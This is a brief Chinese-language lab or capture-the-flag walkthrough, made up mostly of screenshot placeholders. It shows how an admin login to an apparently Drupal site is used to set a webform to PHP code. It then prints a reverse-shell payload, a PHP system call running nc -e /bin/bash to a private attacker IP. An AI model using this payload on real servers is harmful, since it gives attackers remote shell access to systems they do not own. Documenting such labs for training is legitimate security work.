



登录成功















搜索网站一通,点击左上角content->点击edit->点击webforms->点击form settings->点击下拉框选择php code

此处不能用一句话木马,而要反弹shell的payload,因为(此处无法找到路径所以用反弹shell)

上图无法利用

<?php system("nc 192.168.124.134 1234 -e /bin/bash"); ?> |





